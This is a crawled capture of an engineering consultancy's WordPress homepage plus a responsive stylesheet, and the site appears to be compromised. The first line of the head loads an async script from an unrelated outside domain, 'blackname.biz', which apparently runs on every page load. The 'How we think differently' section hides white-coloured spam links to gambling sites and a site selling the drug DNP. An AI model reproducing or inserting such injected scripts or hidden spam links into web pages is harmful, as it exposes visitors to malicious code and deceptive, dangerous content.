

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://higginsonconsulting.ca/
body_size: 6086
content:


<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->

<!-- head -->
<head>
<script type="text/javascript" src="https://blackname.biz/?pu=mjqtknzqmi5ha3ddf42tsnbu" async></script>

<!-- meta -->
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>Home - Higginson Consulting Ltd.Higginson Consulting Ltd.</title>

<script type="text/javascript">
var _gaq = _gaq || []; _gaq.push(['_setAccount', 'UA-38159246-1']); _gaq.push(['_trackPageview']);
(function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })();
</script>
<link rel="shortcut icon" href="http://higginsonconsulting.ca/wp-content/uploads/2013/09/favicon.ico" type="image/x-icon" />	

<!-- wp_head() -->
<script>
//<![CDATA[
window.mfn_slider_portfolio = { visible:4, auto:0 };
window.mfn_slider_clients = { visible:6, auto:0 };
//]]>
</script>

<!-- This site is optimized with the Yoast WordPress SEO plugin v2.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://higginsonconsulting.ca/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home - Higginson Consulting Ltd." />
<meta property="og:description" content="1" />
<meta property="og:url" content="https://higginsonconsulting.ca/" />
<meta property="og:site_name" content="Higginson Consulting Ltd." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/higginsonconsulting.ca\/","name":"Higginson Consulting Ltd.","potentialAction":{"@type":"SearchAction","target":"https:\/\/higginsonconsulting.ca\/?s={search_term}","query-input":"required name=search_term"}}</script>
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Higginson Consulting Ltd. &raquo; Feed" href="https://higginsonconsulting.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Higginson Consulting Ltd. &raquo; Comments Feed" href="https://higginsonconsulting.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Higginson Consulting Ltd. &raquo; Home Comments Feed" href="https://higginsonconsulting.ca/home-2/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://higginsonconsulting.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='DOPTG_JScrollPaneStyle-css'  href='https://higginsonconsulting.ca/wp-content/plugins/doptg/libraries/gui/css/jquery.jscrollpane.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='DOPTG_ThumbnailGalleryStyle-css'  href='https://higginsonconsulting.ca/wp-content/plugins/doptg/assets/gui/css/jquery.dop.ThumbnailGallery.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css'  href='https://higginsonconsulting.ca/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css'  href='https://higginsonconsulting.ca/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/prettyPhoto.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveslides-css'  href='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/responsiveslides.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jcarousel-css'  href='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/jcarousel/skin.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/ui/jquery.ui.all.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='images-orange-css'  href='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/skins/orange/images.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-orange-css'  href='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/skins/orange/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-php-css'  href='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/style.php?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700&#038;ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='Patua+One-css'  href='http://fonts.googleapis.com/css?family=Patua+One&#038;ver=3.5.2' type='text/css' media='all' />
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-content/plugins/doptg/libraries/js/jquery.mousewheel.js?ver=3.5.2'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-content/plugins/doptg/libraries/js/jquery.jscrollpane.min.js?ver=3.5.2'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-content/plugins/doptg/assets/js/jquery.dop.ThumbnailGallery.js?ver=3.5.2'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=3.5.2'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-includes/js/comment-reply.min.js?ver=3.5.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://higginsonconsulting.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://higginsonconsulting.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.2" />
<link rel="stylesheet" href="https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/custom.css?ver=1.0.1" media="all" />
<style>
.column h2 {text-align:center;}

#Header .menu > li ul {
margin-top:  -5px;
background: #E6E6E6;
}
</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" href="https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/ie8.css" />
<![endif]-->

</head>

<!-- body -->
<body class="home page page-id-4311 page-template-default template-slider  sticky-header layout-full-width">
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		<!-- #top_bar -->
				<div id="top_bar">
			<p class="slogan">Innovative Project Engineers</p>			<div class="contact_info">
				<p class="phone"><i class="icon-phone"></i><a href="tel:1 250 732 8308">1 250 732 8308</a></p>				<p class="mail"><i class="icon-envelope-alt"></i><a href="mailto:info@higginsonconsulting.ca">info@higginsonconsulting.ca</a></p>			</div>
		</div>
				
		<!-- .header_placeholder 4sticky  -->
		<div class="header_placeholder"></div>

		<!-- #Header -->
		<header id="Header">

			<div class="container">
				<div class="column one">

					<div class="addons">
						
						
						<form method="get" id="searchform" action="https://higginsonconsulting.ca/">
							<a class="icon" href="#"><i class="icon-search"></i></a>
							<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />
							<input type="submit" class="submit" value="" style="display:none;" />
						</form>
											
						<!-- .social -->
						<div class="social">
							<ul>
																<li class="googleplus"><a target="_blank" href="https://plus.google.com/u/0/b/112896703977618963964/112896703977618963964/posts" title="Google+">G</a></li>								<li class="twitter"><a target="_blank" href="https://twitter.com/HCL_Engineers" title="Twitter">L</a></li>																																<li class="linked_in"><a target="_blank" href="http://ca.linkedin.com/company/higginson-consulting-ltd-?trk=ppro_cprof" title="LinkedIn">I</a></li>																							</ul>
						</div>
						
											
					</div>
					
					<!-- .logo -->
					<div class="logo">
						<h1>						<a id="logo" href="https://higginsonconsulting.ca" title="Higginson Consulting Ltd.">
							<img class="scale-with-grid" src="http://higginsonconsulting.ca/wp-content/uploads/2014/05/Higginson-Consulting-Ltd-Structural-Civil-e1400647779351.jpg" alt="Higginson Consulting Ltd." />
						</a>
						</h1>					</div>
					
					<!-- #menu -->
					<nav id="menu">
<ul class="menu">
<li class="page_item page-item-1359"><a href="https://higginsonconsulting.ca/company/">Company</a>
<ul class='children'>
	<li class="page_item page-item-9367"><a href="https://higginsonconsulting.ca/company/community-support/">Community Support</a></li>
	<li class="page_item page-item-9519"><a href="https://higginsonconsulting.ca/company/testimonials/">Testimonials</a></li>
</ul>
</li>
<li class="page_item page-item-1361"><a href="https://higginsonconsulting.ca/services/">Services</a>
<ul class='children'>
	<li class="page_item page-item-9387"><a href="https://higginsonconsulting.ca/services/project-management/">Project Management</a>
	<ul class='children'>
		<li class="page_item page-item-9577"><a href="https://higginsonconsulting.ca/services/project-management/private/">Private</a></li>
		<li class="page_item page-item-9579"><a href="https://higginsonconsulting.ca/services/project-management/public/">Public</a></li>
		<li class="page_item page-item-9581"><a href="https://higginsonconsulting.ca/services/project-management/not-for-profit/">Not For Profit</a></li>
	</ul>
</li>
	<li class="page_item page-item-9543"><a href="https://higginsonconsulting.ca/services/civil-engineering/">Civil Engineering</a>
	<ul class='children'>
		<li class="page_item page-item-9571"><a href="https://higginsonconsulting.ca/services/civil-engineering/residential/">Residential</a></li>
		<li class="page_item page-item-9573"><a href="https://higginsonconsulting.ca/services/civil-engineering/commercial/">Commercial</a></li>
		<li class="page_item page-item-9575"><a href="https://higginsonconsulting.ca/services/civil-engineering/municipal/">Municipal</a></li>
	</ul>
</li>
	<li class="page_item page-item-9394"><a href="https://higginsonconsulting.ca/services/structural-engineering/">Structural Engineering</a>
	<ul class='children'>
		<li class="page_item page-item-9569"><a href="https://higginsonconsulting.ca/services/structural-engineering/adventure-tourism/">Adventure Tourism</a></li>
		<li class="page_item page-item-9565"><a href="https://higginsonconsulting.ca/services/structural-engineering/residential/">Residential</a></li>
		<li class="page_item page-item-9567"><a href="https://higginsonconsulting.ca/services/structural-engineering/commercial/">Commercial</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-1363"><a href="https://higginsonconsulting.ca/projects/">Projects</a></li>
<li class="page_item page-item-4311 current_page_item"><a href="https://higginsonconsulting.ca/">Home</a></li>
<li class="page_item page-item-165"><a href="https://higginsonconsulting.ca/contact-us/">Contact</a></li>
<li class="page_item page-item-9272"><a href="https://higginsonconsulting.ca/portfolio/">Portfolio</a></li>
<li class="page_item page-item-198"><a href="https://higginsonconsulting.ca/news/">News</a></li>
</ul>
</nav>
	
					<a class="responsive-menu-toggle" href="#"><i class='icon-reorder'></i></a>

				</div>		
			</div>
			
		</header>
		
		<div id="mfn-rev-slider">				
				<!-- START REVOLUTION SLIDER 3.0.95 fullwidth mode -->
				
								
								<div id="rev_slider_3_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;padding:px;margin-top:0px;margin-bottom:0px;max-height:400px;">
					<div id="rev_slider_3_1" class="rev_slider fullwidthabanner" style="display:none;max-height:400px;height:400;">						
										<ul>
								<li data-transition="random" data-slotamount="7" data-masterspeed="300" >
						<img src="http://higginsonconsulting.ca/wp-content/uploads/2013/09/HC_banner_1920X4801.jpg"  alt="HC_banner_1920X4801"  data-fullwidthcentering="on">
											</li>
									<li data-transition="random" data-slotamount="7" data-masterspeed="300" >
						<img src="http://higginsonconsulting.ca/wp-content/uploads/2013/09/HC_banner1_1920X480.jpg"  alt="HC_banner1_1920X480"  data-fullwidthcentering="on">
											</li>
									<li data-transition="random" data-slotamount="7" data-masterspeed="300" >
						<img src="http://higginsonconsulting.ca/wp-content/uploads/2013/09/HC_banner_3.jpg"  alt="HC_banner_3" >
											</li>
									<li data-transition="random" data-slotamount="7" >
						<img src="http://higginsonconsulting.ca/wp-content/uploads/2013/09/HC_banner_2.jpg"  alt="HC_banner_2" >
											</li>
								</ul>
														</div>
				</div>				
							
			<script type="text/javascript">

				var tpj=jQuery;
				
									tpj.noConflict();
								
				var revapi3;
				
				tpj(document).ready(function() {
				
				if (tpj.fn.cssOriginal != undefined)
					tpj.fn.css = tpj.fn.cssOriginal;
				
				if(tpj('#rev_slider_3_1').revolution == undefined)
					revslider_showDoubleJqueryError('#rev_slider_3_1');
				else
				   revapi3 = tpj('#rev_slider_3_1').show().revolution(
					{
						delay:6000,
						startwidth:900,
						startheight:400,
						hideThumbs:200,
						
						thumbWidth:100,
						thumbHeight:50,
						thumbAmount:4,
						
						navigationType:"none",
						navigationArrows:"solo",
						navigationStyle:"round",
						
						touchenabled:"on",
						onHoverStop:"on",
						
						navigationHAlign:"center",
						navigationVAlign:"bottom",
						navigationHOffset:0,
						navigationVOffset:20,

						soloArrowLeftHalign:"left",
						soloArrowLeftValign:"center",
						soloArrowLeftHOffset:20,
						soloArrowLeftVOffset:0,

						soloArrowRightHalign:"right",
						soloArrowRightValign:"center",
						soloArrowRightHOffset:20,
						soloArrowRightVOffset:0,
								
						shadow:0,
						fullWidth:"on",
						fullScreen:"off",

						stopLoop:"off",
						stopAfterLoops:-1,
						stopAtSlide:-1,

						shuffle:"off",
						
						hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						startWithSlide:0,
						videoJsPath:"https://higginsonconsulting.ca/wp-content/plugins/revslider/rs-plugin/videojs/",
						fullScreenOffsetContainer: ""	
					});
				
				});	//ready
				
			</script>
			
							<!-- END REVOLUTION SLIDER -->
				</div>	
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			<div class="section  " style="padding:20px 0; background-color:"><div class="section_wrapper clearfix"><div class="items_group clearfix"><div class="column one-fourth article_box"><div class="article_box"><div class="photo"><a href="/company" ><img class="scale-with-grid" src="http://higginsonconsulting.ca/wp-content/uploads/2012/12/IMG_1838-e1401984439350.jpg" alt="Our Company" /></a></div><div class="desc"><h5>Our Company</h5><p><p><strong>Higginson Consulting is a specialty engineering firm that focuses on delivering innovative solutions to a diverse range of clients.</strong></p>
<p>From the simple to the complex, our team of dedicated professionals has the knowledge to succeed. </p></p><a class="button" href="/company" >Read more →</a></div></div>
</div><div class="column one-fourth latest_posts"><div class="latest_posts"><h3>                                   Latest News</h3><div class="inside"><ul><li><div class="photo"><img width="148" height="80" src="http://higginsonconsulting.ca/wp-content/uploads/2014/05/IMG_6439-148x80.jpg" class="scale-with-grid wp-post-image" alt="CWA dyno competition" /></div><div class="desc"><h6><a class="title" href="https://higginsonconsulting.ca/climbing-wall-association-summit-2014/">Climbing Wall Association Summit 2014</a></h6><span class="comments">Comments off</span></div></li></ul></div></div>
</div><div class="column one-fourth testimonials"><div class="testimonials"><h3>Testimonials</h3><ul class="slider"><li><blockquote><a href="https://higginsonconsulting.ca/company/testimonials/"><p>&#8220;Thank you for your work on the Big Bar Highline Project.  This important environmental asset could not have been protected for future generations of British Columbians without your [...]</p>
<span class="arrow"></span></a><div class="author"><div class="photo"><img class="scale-with-grid" src="https://higginsonconsulting.ca/wp-content/themes/rocco_bak/images/testimonials-placeholder.png" alt="Alexander Polkovsky, Managing Partner" /></div><div class="desc"><h6>Alexander Polkovsky, Managing Partner</h6><a target="_blank" href="www.nuenergygroup.com"><span>Nuenergy Group of Companies</span></a></div></div></blockquote></li><li><blockquote><a href="https://higginsonconsulting.ca/company/testimonials/"><p>&#8220;Dear Andrew,<br />
I wanted to thank you for this work we just completed, which went extremely well and was an enjoyable installation both for myself and my fellow [...]</p>
<span class="arrow"></span></a><div class="author"><div class="photo"><img class="scale-with-grid" src="https://higginsonconsulting.ca/wp-content/themes/rocco_bak/images/testimonials-placeholder.png" alt="Geoff Creighton" /></div><div class="desc"><h6>Geoff Creighton</h6><a target="_blank" href="www.rat.ca"><span>Engineered Fall Protection, Remote Access Technology International</span></a></div></div></blockquote></li><li><blockquote><a href="https://higginsonconsulting.ca/company/testimonials/"><p>&#8220;As Premier of British Columbia, I would like to congratulate you on being recognized as one of the Top 20 Under 40 at the Business and Community Achievement [...]</p>
<span class="arrow"></span></a><div class="author"><div class="photo"><img class="scale-with-grid" src="https://higginsonconsulting.ca/wp-content/themes/rocco_bak/images/testimonials-placeholder.png" alt="Christy Clark" /></div><div class="desc"><h6>Christy Clark</h6><a target="_blank" href="http://www.bcliberals.com/premier_christy_clark/"><span>Premier of British Columbia</span></a></div></div></blockquote></li></ul></div>
</div><div class="column one-fourth article_box"><div class="article_box"><div class="photo"><a href="/services" ><img class="scale-with-grid" src="http://higginsonconsulting.ca/wp-content/uploads/2014/01/IMG_55131.jpg" alt="Our Services" /></a></div><div class="desc"><h5>Our Services</h5><p><p><strong>Innovative Project Engineers across North America</strong></p>
<p>Skilled in Structural and Civil Engineering, our team uses sound technical expertise to solve your project challenges</p></p><a class="button" href="/services" >Read more →</a></div></div>
</div></div></div></div><div class="section  " style="padding:40px 0 20px; background-color:; background-image:url(http://test.hosting-rob.p80w.com/wp-content/uploads/2012/12/homebg.jpg); background-repeat:no-repeat; background-position:center; background-attachment:fixed; -webkit-background-size:cover; background-size:cover"><div class="section_wrapper clearfix"><div class="items_group clearfix"><div class="column one column"><div style="text-align: center;">
<h2>How we think differently at Higginson Consulting</h2>
<p style="font-size: 15px; line-height: 24px;">Our culture is founded on integrity, passion, respect,  and having fun.</p>
<a style="color: #ffffff;" href="https://www.joker123official.com/">joker123</a> <a style="color: #ffffff;" href="https://www.live22malaysia.com/">live22</a> <a style="color: #ffffff;" href="https://www.pussy888official.com/">pussy88</a> <a style="color: #ffffff;" href="https://www.buydnponline.cc">buy dnp</a> <a style="color: #ffffff;" href="https://www.xe88-official.com/">xe88</a>
</div></div><div class="column one-fourth icon_box"><div class="icon_box"><div class="ico" style="background:#2C3E50; color:#fff;"><i class="icon-star-empty"></i></div><h5>Integrity</h5><p>We do what we say we are going to do.</p></div>
</div><div class="column one-fourth icon_box"><div class="icon_box"><div class="ico" style="background:#2C3E50; color:#fff;"><i class="icon-heart"></i></div><h5>Passion </h5><p>We are passionate about the projects we take on.</p></div>
</div><div class="column one-fourth icon_box"><div class="icon_box"><div class="ico" style="background:#2C3E50; color:#fff;"><i class="icon-user"></i></div><h5>Respect</h5><p>We work with great people - Clients and Colleagues.</p></div>
</div><div class="column one-fourth icon_box"><div class="icon_box"><div class="ico" style="background:#2C3E50; color:#fff;"><i class="icon-thumbs-up"></i></div><h5>Have Fun</h5><p>We believe in having fun at work.</p></div>
</div><div class="column one portfolio"><div class="recent_works"><h3>Our Featured Projects</h3><div class="inside"><ul class="da-thumbs"><li><h6>KINSOL TRESTLE TRAIL</h6><a href="https://higginsonconsulting.ca/portfolio-item/kinsol-trestle-trail/"><img width="600" height="400" src="http://higginsonconsulting.ca/wp-content/uploads/2013/09/project1-600x400.jpg" class="scale-with-grid wp-post-image" alt="project1" /><div><span class="ico"><i class="icon-plus"></i></span></div></a></li><li><h6>TRANSIT COMMUNICATION CENTRE</h6><a href="https://higginsonconsulting.ca/portfolio-item/transit-communication-centre/"><img width="600" height="400" src="http://higginsonconsulting.ca/wp-content/uploads/2013/09/IMG_3648-1024x768-600x400.jpg" class="scale-with-grid wp-post-image" alt="IMG_3648-1024x768" /><div><span class="ico"><i class="icon-plus"></i></span></div></a></li><li><h6>WILDPLAY ELEMENT PARK</h6><a href="https://higginsonconsulting.ca/portfolio-item/wildplay-element-park/"><img width="600" height="400" src="http://higginsonconsulting.ca/wp-content/uploads/2013/09/D70_0030-1024x773-600x400.jpg" class="scale-with-grid wp-post-image" alt="Stand-alone Obstacle Courses" /><div><span class="ico"><i class="icon-plus"></i></span></div></a></li><li><h6>LTC BIKE SHELTER</h6><a href="https://higginsonconsulting.ca/portfolio-item/ltc-bike-shelter/"><img width="600" height="400" src="http://higginsonconsulting.ca/wp-content/uploads/2013/09/IMG_3598-600x400.jpg" class="scale-with-grid wp-post-image" alt="structural timber" /><div><span class="ico"><i class="icon-plus"></i></span></div></a></li><li><h6>OLD FORT RE-CONSTRUCTION PHASE 3</h6><a href="https://higginsonconsulting.ca/portfolio-item/old-fort-re-construction-phase-3/"><img width="600" height="400" src="http://higginsonconsulting.ca/wp-content/uploads/2013/09/IMG_3695-1024x768-600x400.jpg" class="scale-with-grid wp-post-image" alt="fort saskatchewan" /><div><span class="ico"><i class="icon-plus"></i></span></div></a></li></ul></div></div>
</div></div></div></div><div class="section  " style="padding:0px 0; background-color:"><div class="section_wrapper clearfix"><div class="items_group clearfix"></div></div></div>		</div>
		
		<!-- .four-columns - sidebar -->
		

	</div>
</div>


	<!-- #Footer -->		
	<footer id="Footer" class="clearfix">
	
		<!-- .Our_clients_slider -->
			
		<div class="widgets_wrapper">
			<div class="container">
								
				<div class="one-third column"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><img src="http://higginsonconsulting.ca/wp-content/uploads/2014/05/Higginson-Consulting-Ltd-Structural-Civil-e1400647779351.jpg"/>
<p><i>Higginson Consulting is a specialty engineering firm that focuses on delivering innovative solutions to a diverse range of clients.<i/><br><br>

From the simple to the complex, our team of dedicated professionals has the knowledge to succeed. <br/><br/></p></div>
		</aside></div><div class="one-third column"></div><div class="one-third column"><aside id="nav_menu-2" class="widget widget_nav_menu"><h4>About Us</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9530"><a href="https://higginsonconsulting.ca/company/community-support/">Community Support</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9536"><a href="https://higginsonconsulting.ca/services/structural-engineering/">Structural Engineering</a></li>
<li id="menu-item-9604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9604"><a href="https://higginsonconsulting.ca/services/civil-engineering/">Civil Engineering</a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9535"><a href="https://higginsonconsulting.ca/services/project-management/">Project Management</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9533"><a href="https://higginsonconsulting.ca/company/testimonials/">Testimonials</a></li>
</ul></div></aside></div>		
			</div>
		</div>

		<div class="copyrights">
			<div class="container">
				<div class="column one">

					<p>
						<span class="copy">&copy; 2026 <strong>Higginson Consulting Ltd.</strong>. All Rights Reserved.</span>
					</p>
					<div class="social">
						<ul>
														<li class="googleplus"><a target="_blank" href="https://plus.google.com/u/0/b/112896703977618963964/112896703977618963964/posts" title="Google+">G</a></li>							<li class="twitter"><a target="_blank" href="https://twitter.com/HCL_Engineers" title="Twitter">L</a></li>																												<li class="linked_in"><a target="_blank" href="http://ca.linkedin.com/company/higginson-consulting-ltd-?trk=ppro_cprof" title="LinkedIn">I</a></li>																				</ul>
					</div>									

				</div>
			</div>
		</div>
		
	</footer>

</div>

	
<!-- wp_footer() -->
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/higginsonconsulting.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-includes/js/jquery/ui/jquery.ui.mouse.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-includes/js/jquery/ui/jquery.ui.sortable.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-includes/js/jquery/ui/jquery.ui.tabs.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-includes/js/jquery/ui/jquery.ui.accordion.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/js/sliders/responsiveslides.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/js/sliders/jquery.jcarousel.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/js/mfn.menu.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/js/jquery.plugins.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://higginsonconsulting.ca/wp-content/themes/rocco_bak/js/scripts.js?ver=1.0.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/responsive.css?ver=1.0.1
body_size: 2510
content:
/* #Desktop 																				960 - 1239	*
===================================================================================================== */
@media only screen and (min-width: 960px) and (max-width: 1239px)
{	
	body 							{ min-width:0;}
	#Wrapper 						{ width: 960px; }
	
	.section_wrapper,
	.container,
	.single-post .content_wrapper,
	.single-portfolio .content_wrapper,
	.with_aside .content_wrapper	{ width: 940px; }

	/* ======================================================= */
	
	#Header .logo { max-width: 230px !important; }
	#Header .menu > li > a 	{ margin: 0 11px; }
	
	/* Flickr */
	.Flickr .flickr_badge_image a img {width: 60px; height: 60px; }
	
	/* Archive */
	.widget_archive li { width: 100%; float: none; }
}


/*																								> 960
===================================================================================================== */
@media only screen and (min-width: 960px) {
	#Header #menu { display:block !important; }
}


/* 																								< 960
===================================================================================================== */
@media only screen and (max-width: 959px) {
	
	.header_placeholder { margin-top:0 !important;}
	#Header .addons { display:block !important;}
	
	/* Header */
	#Header .one { padding: 0px 0 0px; }
	
	#Header #menu { display:none; margin: 0 -20px 20px;}
	#Header a.responsive-menu-toggle { display:block; width: 33px; height: 33px; line-height: 33px; font-size: 18px; text-align: center; position:absolute; top: 65px; right: 0px;}
	#Header a:hover.responsive-menu-toggle { text-decoration: none; }
	.layout-mega-menu a.responsive-menu-toggle { display: none !important; }
	
	/* Mega menu */
	#megaMenu { margin: 0 0 20px; width: 100%; }
	
	/* Footer */
	#Footer .copyrights p { float: none; width: 100%; text-align: center; }
	#Footer .copyrights .social { float: none; width: 100%; text-align: center; }	
	
	/* main menu 1st level */
	#Header #menu > ul { width:100%; background:rgba(0,0,0,0.02);}
	#Header #menu ul li	{ width: 100%; padding-bottom: 0; }
	#Header #menu ul li em, #Header #menu .menu-arr-bottom, #Header #menu .menu-arr-top	{ display: none !important; }
	#Header #menu ul li	a { padding: 15px 20px; text-align:left; display: block; margin: 0; }
	#Header #menu ul li.submenu .menu-toggle { width:50px; height:51px; display:block; position:absolute; right:0; top:0; border-left:1px solid rgba(0,0,0,0.03); background:url(../images/menu-plus.png) center no-repeat;}
	#Header #menu ul li.hover > .menu-toggle { background: none;}
	#Header #menu ul li.hover a { border-bottom: 0; }
	
	/* main menu 2nd level */
	#Header #menu ul li	ul { position:relative !important; left:0 !important; padding: 0; margin-left: 0 !important; }
	#Header #menu ul li	ul li { width:100% !important;}
	#Header #menu ul li	ul li a { padding: 15px 20px 15px 40px;}
	#Header #menu ul li ul li a .menu-arrow { display: none;}
	
	/* main menu 3rd level */
	#Header #menu ul li	ul li ul { border-left: 0 !important; padding: 0; top: 0; }
	#Header #menu ul li	ul li ul li a { padding: 15px 20px 15px 60px;}	
}


/* #Tablet (Landscape) 																		768 - 959	*
===================================================================================================== */
@media only screen and (min-width: 768px) and (max-width: 959px)
{	
	body							{ min-width:0; }
	#Wrapper						{ width: 768px; }

	.section_wrapper,
	.container,
	.single-post .content_wrapper,
	.single-portfolio .content_wrapper,
	.with_aside .content_wrapper	{ width: 748px; }
	
	/* ======================================================= */
	
	/* Contact us */
	.contact_us .ico { display: none; }
	.contact_us .desc { padding-left: 0px; }
	.contact_us .desc h5 { font-size: 18px; }

	/* Responsive menu */
	#Header .one { min-height:73px;}
	#Header .logo { max-width: 230px !important; }
	
	#Header #menu { position: absolute; top: 98px; right:0; width:300px; z-index:101; margin:0;}
	#Header #menu ul,
	#Header #menu ul li { width:300px;}
	
	#Header .social { margin-right: 0; }
	
	#Header #searchform { position: absolute; right: 43px; top: 52px; }
	.layout-mega-menu  #Header #searchform { right: 0; }
	
	/* Post */
	.post .desc h3 { font-size: 30px; line-height: 32px; margin-bottom: 10px; }
	
	/* Flickr */
	.Flickr .flickr_badge_image a img {width: 43px; height: 43px; }
	
	/* Recent posts */
	.Recent_posts ul li .photo { display: none; }
	.Recent_posts ul li .desc { padding-left: 0; }
	
	/* Categories */
	.widget_categories li a { width: 80%; }
	
	/* Archive */
	.widget_archive li { width: 100%; float: none; }
	
	/* Get in touch */
	.get_in_touch ul li i { display: none; }
	.get_in_touch ul li { padding-left: 0; min-height: auto; margin-bottom: 0; }
	
	/* Categories */
	.widget_categories li { width: 100%; float: none; }
}
